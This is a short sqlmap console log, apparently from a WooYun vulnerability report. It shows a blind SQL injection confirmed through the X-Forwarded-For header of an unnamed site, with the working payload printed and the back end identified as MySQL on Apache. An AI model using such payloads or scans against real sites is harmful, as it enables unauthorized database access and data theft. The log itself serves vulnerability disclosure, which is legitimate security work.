 [10:38:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:38:02] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[10:38:06] [INFO] checking if the injection point on (custom) HEADER parameter '
X-Forwarded-For #1*' is a false positive
(custom) HEADER parameter 'X-Forwarded-For #1*' is vulnerable. Do you want to ke
ep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 75 HTTP(s) requ
ests:
---
Place: (custom) HEADER
Parameter: X-Forwarded-For #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: 114.114.114.114' or 1=1  AND 4328=4328 and '1'='1
---
[10:38:09] [INFO] testing MySQL
[10:38:09] [INFO] confirming MySQL
[10:38:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org